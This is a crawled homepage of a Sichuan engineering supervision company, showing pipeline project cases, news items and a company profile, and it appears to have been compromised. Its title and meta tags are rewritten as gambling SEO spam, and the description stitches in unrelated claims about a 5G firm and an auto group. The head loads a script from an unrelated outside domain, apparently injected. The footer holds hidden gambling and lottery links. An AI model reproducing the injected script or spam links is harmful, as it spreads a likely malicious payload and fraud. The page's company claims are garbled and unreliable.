                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/bjs/jquery.bxslider.css
body_size: 8764
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/bjs/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/bjs/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/bjs/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/bjs/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/bjs/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/bjs/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/bjs/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/bjs/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/bjs/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
